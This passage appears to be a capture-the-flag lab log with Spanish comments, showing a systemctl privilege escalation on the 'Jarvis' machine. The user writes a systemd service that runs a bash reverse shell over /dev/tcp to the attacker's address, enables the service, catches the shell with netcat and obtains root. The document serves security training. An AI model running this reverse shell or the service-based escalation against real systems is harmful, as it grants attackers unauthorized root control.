 pepper@jarvis:~/service$ ls
s.service  tarea.sh
pepper@jarvis:~/service$ cat s.service
Servicio s.service
[Unit]
Description=Des
[Service]
Type=oneshot
ExecStart=/home/pepper/service/tarea.sh
Ejcutar tarea.sh
[Install]
WantedBy=multi-user.target
pepper@jarvis:~/service$ cat tarea.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.2/4441 0>&1
pepper@jarvis:~/service$ chmod +x !$
Permisos de ejecucion a tarea.sh
chmod +x tarea.sh
pepper@jarvis:~/service$ systemctl link /home/pepper/service/s.service
Creo el servicio
Created symlink /etc/systemd/system/s.service -> /home/pepper/service/s.service.
pepper@jarvis:~/service$ systemctl enable --now /home/pepper/service/s.service
Hago que el servicio empieze y se inicie de una vez
Created symlink /etc/systemd/system/multi-user.target.wants/s.service -> /home/pepper/service/s.service.
† nouser@parrot ~ # sudo nc -nlvp 4441
Nos ponemos en escuha por el puerto 4441
listening on [any] 4441 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 34090
bash: cannot set terminal process group (3991): Inappropriate ioctl for device
bash: no job control in this shell
root@jarvis:/# whoami
whoami
root
Root
root@jarvis:/#